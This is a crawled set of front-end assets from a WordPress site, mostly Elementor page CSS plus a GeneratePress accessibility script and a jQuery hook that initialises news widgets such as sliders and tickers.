.elementor-element.elementor-global-298 .elementor-repeater-item-c164d36.elementor-social-icon svg{fill:#FFFFFF;}.elementor-11 .elementor-element.elementor-global-298 .elementor-repeater-item-1d61510.elementor-social-icon{background-color:#000000;}.elementor-11 .elementor-element.elementor-global-298 .elementor-repeater-item-1d61510.elementor-social-icon i{color:#FFFFFF;}.elementor-11 .elementor-element.elementor-global-298 .elementor-repeater-item-1d61510.elementor-social-icon svg{fill:#FFFFFF;}.elementor-11 .elementor-element.elementor-global-298 .elementor-repeater-item-9e22af1.elementor-social-icon{background-color:#000000;}.elementor-11 .elementor-element.elementor-global-298 .elementor-repeater-item-9e22af1.elementor-social-icon i{color:#FFFFFF;}.elementor-11 .elementor-element.elementor-global-298 .elementor-repeater-item-9e22af1.elementor-social-icon svg{fill:#FFFFFF;}.elementor-11 .elementor-element.elementor-global-298{text-align:center;}.elementor-11 .elementor-element.elementor-global-298 .elementor-social-icon{font-size:16px;}.elementor-11 .elementor-element.elementor-element-1be8a71 > .elementor-container{min-height:0px;}.elementor-11 .elementor-element.elementor-element-1be8a71 > .elementor-container:after{content:"";min-height:inherit;}.elementor-11 .elementor-element.elementor-element-1be8a71:not(.elementor-motion-effects-element-type-background), .elementor-11 .elementor-element.elementor-element-1be8a71 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-11 .elementor-element.elementor-element-1be8a71{border-style:solid;border-width:0px 0px 1px 0px;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-11 .elementor-element.elementor-element-1be8a71, .elementor-11 .elementor-element.elementor-element-1be8a71 > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-11 .elementor-element.elementor-element-1be8a71 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-11 .elementor-element.elementor-element-80c38bd.elementor-column .elementor-column-wrap{align-items:center;}.elementor-11 .elementor-element.elementor-element-80c38bd.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-11 .elementor-element.elementor-element-80c38bd.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-11 .elementor-element.elementor-element-80c38bd > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-11 .elementor-element.elementor-element-80c38bd > .elementor-element-populated{padding:30px 0px 30px 0px;}.elementor-11 .elementor-element.elementor-element-b969658 .elementor-spacer-inner{height:50px;}.elementor-11 .elementor-element.elementor-element-6f4a97e{text-align:center;}.elementor-11 .elementor-element.elementor-element-6f4a97e .elementor-heading-title{color:#353535;}.elementor-11 .elementor-element.elementor-element-7133ae6 .elementor-spacer-inner{height:50px;}.elementor-11 .elementor-element.elementor-element-da0306a > .elementor-container{min-height:0px;}.elementor-11 .elementor-element.elementor-element-da0306a > .elementor-container:after{content:"";min-height:inherit;}.elementor-11 .elementor-element.elementor-element-da0306a:not(.elementor-motion-effects-element-type-background), .elementor-11 .elementor-element.elementor-element-da0306a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-11 .elementor-element.elementor-element-da0306a{border-style:solid;border-width:0px 0px 1px 0px;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-11 .elementor-element.elementor-element-da0306a, .elementor-11 .elementor-element.elementor-element-da0306a > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-11 .elementor-element.elementor-element-da0306a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-11 .elementor-element.elementor-element-da0306a.jet-sticky-section--stuck.jet-sticky-transition-in, .elementor-11 .elementor-element.elementor-element-da0306a.jet-sticky-section--stuck.jet-sticky-transition-out{transition:margin 0.1s, padding 0.1s, background 0.1s, box-shadow 0.1s;}.elementor-bc-flex-widget .elementor-11 .elementor-element.elementor-element-5cc1f04.elementor-column .elementor-column-wrap{align-items:center;}.elementor-11 .elementor-element.elementor-element-5cc1f04.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-11 .elementor-element.elementor-element-5cc1f04.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-11 .elementor-element.elementor-element-5cc1f04 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-11 .elementor-element.elementor-element-5cc1f04 > .elementor-element-populated{margin:20px 0px 20px 0px;padding:0px 0px 0px 0px;}.elementor-11 .elementor-element.elementor-element-66aa41c{text-align:center;}.elementor-11 .elementor-element.elementor-element-66aa41c .elementor-heading-title{color:#7A7A7A;}.elementor-11 .elementor-element.elementor-element-66aa41c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-11 .elementor-element.elementor-element-1253322.elementor-column .elementor-column-wrap{align-items:center;}.elementor-11 .elementor-element.elementor-element-1253322.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-11 .elementor-element.elementor-element-1253322 > .elementor-element-populated{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-11 .elementor-element.elementor-element-ca49015 .elementor-menu-toggle{margin:0 auto;}.elementor-11 .elementor-element.elementor-element-ca49015 .elementor-nav-menu--main .elementor-item{color:#000000;}.elementor-11 .elementor-element.elementor-element-ca49015 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-11 .elementor-element.elementor-element-ca49015 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-11 .elementor-element.elementor-element-ca49015 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-11 .elementor-element.elementor-element-ca49015 .elementor-nav-menu--main .elementor-item:focus{color:#000000;}.elementor-11 .elementor-element.elementor-element-ca49015 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#54595F;}.elementor-bc-flex-widget .elementor-11 .elementor-element.elementor-element-c5ea1ed.elementor-column .elementor-column-wrap{align-items:center;}.elementor-11 .elementor-element.elementor-element-c5ea1ed.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-11 .elementor-element.elementor-element-1cb8d88 .elementor-repeater-item-67c89cd.elementor-social-icon{background-color:#000000;}.elementor-11 .elementor-element.elementor-element-1cb8d88 .elementor-repeater-item-67c89cd.elementor-social-icon i{color:#FFFFFF;}.elementor-11 .elementor-element.elementor-element-1cb8d88 .elementor-repeater-item-67c89cd.elementor-social-icon svg{fill:#FFFFFF;}.elementor-11 .elementor-element.elementor-element-1cb8d88 .elementor-repeater-item-14220cd.elementor-social-icon{background-color:#000000;}.elementor-11 .elementor-element.elementor-element-1cb8d88 .elementor-repeater-item-14220cd.elementor-social-icon i{color:#FFFFFF;}.elementor-11 .elementor-element.elementor-element-1cb8d88 .elementor-repeater-item-14220cd.elementor-social-icon svg{fill:#FFFFFF;}.elementor-11 .elementor-element.elementor-element-1cb8d88 .elementor-repeater-item-c164d36.elementor-social-icon{background-color:#000000;}.elementor-11 .elementor-element.elementor-element-1cb8d88 .elementor-repeater-item-c164d36.elementor-social-icon i{color:#FFFFFF;}.elementor-11 .elementor-element.elementor-element-1cb8d88 .elementor-repeater-item-c164d36.elementor-social-icon svg{fill:#FFFFFF;}.elementor-11 .elementor-element.elementor-element-1cb8d88 .elementor-repeater-item-1d61510.elementor-social-icon{background-color:#000000;}.elementor-11 .elementor-element.elementor-element-1cb8d88 .elementor-repeater-item-1d61510.elementor-social-icon i{color:#FFFFFF;}.elementor-11 .elementor-element.elementor-element-1cb8d88 .elementor-repeater-item-1d61510.elementor-social-icon svg{fill:#FFFFFF;}.elementor-11 .elementor-element.elementor-element-1cb8d88 .elementor-repeater-item-9e22af1.elementor-social-icon{background-color:#000000;}.elementor-11 .elementor-element.elementor-element-1cb8d88 .elementor-repeater-item-9e22af1.elementor-social-icon i{color:#FFFFFF;}.elementor-11 .elementor-element.elementor-element-1cb8d88 .elementor-repeater-item-9e22af1.elementor-social-icon svg{fill:#FFFFFF;}.elementor-11 .elementor-element.elementor-element-1cb8d88{text-align:center;}.elementor-11 .elementor-element.elementor-element-1cb8d88 .elementor-social-icon{font-size:16px;}@media(min-width:768px){.elementor-11 .elementor-element.elementor-element-1253322{width:40.6%;}.elementor-11 .elementor-element.elementor-element-c5ea1ed{width:25.118%;}}@media(max-width:1024px){.elementor-11 .elementor-element.elementor-element-507c659 .jet-hamburger-panel{justify-content:center;}.elementor-11 .elementor-element.elementor-element-507c659 .jet-hamburger-panel__instance{width:308px;}}@media(max-width:767px){.elementor-11 .elementor-element.elementor-element-cbfa4ce{width:40%;}.elementor-11 .elementor-element.elementor-element-507c659 .jet-hamburger-panel{justify-content:flex-start;}.elementor-11 .elementor-element.elementor-element-507c659 .jet-hamburger-panel__instance{width:250px;}.elementor-11 .elementor-element.elementor-element-507c659 .jet-hamburger-panel__toggle{padding:20px 20px 20px 20px;}.elementor-11 .elementor-element.elementor-element-ee0e9fb{width:60%;}.elementor-bc-flex-widget .elementor-11 .elementor-element.elementor-element-ee0e9fb.elementor-column .elementor-column-wrap{align-items:center;}.elementor-11 .elementor-element.elementor-element-ee0e9fb.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-11 .elementor-element.elementor-element-1be8a71{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-11 .elementor-element.elementor-element-80c38bd.elementor-column .elementor-column-wrap{align-items:center;}.elementor-11 .elementor-element.elementor-element-80c38bd.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-11 .elementor-element.elementor-element-80c38bd > .elementor-element-populated{margin:0px 0px 0px 0px;padding:20px 0px 0px 0px;}.elementor-11 .elementor-element.elementor-element-b969658 .elementor-spacer-inner{height:10px;}.elementor-11 .elementor-element.elementor-element-6f4a97e .elementor-heading-title{font-size:31px;}.elementor-11 .elementor-element.elementor-element-7133ae6 .elementor-spacer-inner{height:10px;}}

--- FILE ---
content_type: text/css
request_url: http://hernanii.net/wp-content/uploads/elementor/css/post-41.css?ver=1587932337
body_size: 166
content:
.elementor-41 .elementor-element.elementor-element-d2004aa{text-align:center;}.elementor-41 .elementor-element.elementor-element-d2004aa .elementor-heading-title{color:#FFFFFF;font-size:24px;}.elementor-41 .elementor-element.elementor-element-d2004aa > .elementor-widget-container{margin:0px 0px 0px 0px;padding:15px 0px 15px 0px;background-color:#000000;}

--- FILE ---
content_type: text/css
request_url: http://hernanii.net/wp-content/uploads/elementor/css/post-285.css?ver=1590093893
body_size: 567
content:
.elementor-285 .elementor-element.elementor-element-d772fdb > .elementor-container{max-width:549px;}.elementor-bc-flex-widget .elementor-285 .elementor-element.elementor-element-26b730e.elementor-column .elementor-column-wrap{align-items:center;}.elementor-285 .elementor-element.elementor-element-26b730e.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-285 .elementor-element.elementor-element-9daeb3f .elementor-spacer-inner{height:10px;}.elementor-285 .elementor-element.elementor-element-4b05a77{text-align:center;}.elementor-285 .elementor-element.elementor-element-4b05a77 .elementor-heading-title{color:#140000;}.elementor-285 .elementor-element.elementor-element-9a3e022{text-align:center;}.elementor-285 .elementor-element.elementor-element-9a3e022 .elementor-heading-title{color:#858585;}.elementor-285 .elementor-element.elementor-element-18ad091 .elementor-nav-menu--main .elementor-item{color:#000000;}.elementor-285 .elementor-element.elementor-element-18ad091 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-285 .elementor-element.elementor-element-18ad091 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-285 .elementor-element.elementor-element-18ad091 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-285 .elementor-element.elementor-element-18ad091 .elementor-nav-menu--main .elementor-item:focus{color:#000000;}.elementor-285 .elementor-element.elementor-element-18ad091 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#000000;}.elementor-285 .elementor-element.elementor-global-298 .elementor-repeater-item-67c89cd.elementor-social-icon{background-color:#000000;}.elementor-285 .elementor-element.elementor-global-298 .elementor-repeater-item-67c89cd.elementor-social-icon i{color:#FFFFFF;}.elementor-285 .elementor-element.elementor-global-298 .elementor-repeater-item-67c89cd.elementor-social-icon svg{fill:#FFFFFF;}.elementor-285 .elementor-element.elementor-global-298 .elementor-repeater-item-14220cd.elementor-social-icon{background-color:#000000;}.elementor-285 .elementor-element.elementor-global-298 .elementor-repeater-item-14220cd.elementor-social-icon i{color:#FFFFFF;}.elementor-285 .elementor-element.elementor-global-298 .elementor-repeater-item-14220cd.elementor-social-icon svg{fill:#FFFFFF;}.elementor-285 .elementor-element.elementor-global-298 .elementor-repeater-item-c164d36.elementor-social-icon{background-color:#000000;}.elementor-285 .elementor-element.elementor-global-298 .elementor-repeater-item-c164d36.elementor-social-icon i{color:#FFFFFF;}.elementor-285 .elementor-element.elementor-global-298 .elementor-repeater-item-c164d36.elementor-social-icon svg{fill:#FFFFFF;}.elementor-285 .elementor-element.elementor-global-298 .elementor-repeater-item-1d61510.elementor-social-icon{background-color:#000000;}.elementor-285 .elementor-element.elementor-global-298 .elementor-repeater-item-1d61510.elementor-social-icon i{color:#FFFFFF;}.elementor-285 .elementor-element.elementor-global-298 .elementor-repeater-item-1d61510.elementor-social-icon svg{fill:#FFFFFF;}.elementor-285 .elementor-element.elementor-global-298 .elementor-repeater-item-9e22af1.elementor-social-icon{background-color:#000000;}.elementor-285 .elementor-element.elementor-global-298 .elementor-repeater-item-9e22af1.elementor-social-icon i{color:#FFFFFF;}.elementor-285 .elementor-element.elementor-global-298 .elementor-repeater-item-9e22af1.elementor-social-icon svg{fill:#FFFFFF;}.elementor-285 .elementor-element.elementor-global-298{text-align:center;}.elementor-285 .elementor-element.elementor-global-298 .elementor-social-icon{font-size:16px;}.elementor-285 .elementor-element.elementor-element-68765e6 .elementor-spacer-inner{height:10px;}@media(max-width:767px){.elementor-bc-flex-widget .elementor-285 .elementor-element.elementor-element-26b730e.elementor-column .elementor-column-wrap{align-items:center;}.elementor-285 .elementor-element.elementor-element-26b730e.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-285 .elementor-element.elementor-element-9a3e022{text-align:center;}.elementor-285 .elementor-element.elementor-element-9a3e022 .elementor-heading-title{font-size:21px;}.elementor-285 .elementor-element.elementor-element-9a3e022 > .elementor-widget-container{margin:-10px 0px 0px 0px;padding:0px 0px 0px 0px;}}

--- FILE ---
content_type: application/x-javascript
request_url: http://hernanii.net/wp-content/themes/generatepress/js/a11y.min.js?ver=2.2.2
body_size: 771
content:
/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var e,t=location.hash.substring(1);/^[A-z0-9_-]+$/.test(t)&&(e=document.getElementById(t))&&(/^(?:a|select|input|button|textarea)$/i.test(e.tagName)||(e.tabIndex=-1),e.focus())},!1),function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}(),function(){"use strict";if("querySelector"in document&&"addEventListener"in window&&document.body.classList.contains("dropdown-hover"))for(var e=document.querySelectorAll("nav ul a"),n=document.querySelectorAll(".sf-menu .menu-item-has-children"),t=function(){if(!this.closest("nav").classList.contains("toggled")&&!this.closest("nav").classList.contains("slideout-navigation"))for(var e=this;-1===e.className.indexOf("main-nav");)"li"===e.tagName.toLowerCase()&&(-1!==e.className.indexOf("sfHover")?e.className=e.className.replace(" sfHover",""):e.className+=" sfHover"),e=e.parentElement},o=0;o<e.length;o++)e[o].addEventListener("focus",t),e[o].addEventListener("blur",t);if("touchend"in document.documentElement)for(o=0;o<n.length;o++)n[o].addEventListener("touchend",function(e){if(!n[o].closest("nav").classList.contains("toggled")&&1===e.touches.length&&(e.stopPropagation(),!this.classList.contains("sfHover"))){e.target!==this&&e.target.parentNode!==this||e.preventDefault();var t=n[o].closest("nav").querySelectorAll("ul.toggled-on");if(t&&!this.closest("ul").classList.contains("toggled-on")&&!this.closest("li").classList.contains("sfHover"))for(var s=0;s<t.length;s++)t[s].classList.remove("toggled-on"),t[s].closest("li").classList.remove("sfHover");this.classList.add("sfHover"),document.addEventListener("touchend",closeDropdown=function(e){e.stopPropagation(),this.classList.remove("sfHover"),document.removeEventListener("touchend",closeDropdown)})}},!0)}();

--- FILE ---
content_type: application/x-javascript
request_url: http://hernanii.net/wp-content/plugins/epic-news-element/assets/js/admin/elementor-frontend.js
body_size: 355
content:
(function ($) {
    'use strict';

    /** elementor element hook **/

    function element_ready_hook() {
        elementorFrontend.hooks.addAction('frontend/element_ready/global', function (element) {


            // hook module
            $(element).find('.jeg_module_hook').jmodule();

            // hero module
            epic.hero.init(element);

            // news ticker
            $(element).find(".jeg_news_ticker").epicticker();

            // carousel
            $(element).epic_carousel();

            // block link
            $(element).find(".jeg_blocklink .jeg_videobg").jvideo_background();

            // slider
            $(element).epic_slider();

            // video playlist
            $(element).find(".jeg_video_playlist").addClass('jeg_col_4').jvidplaylist();

        });
    }

    function do_ready() {
        element_ready_hook();
    }

    $(document).ready(do_ready);

})(jQuery);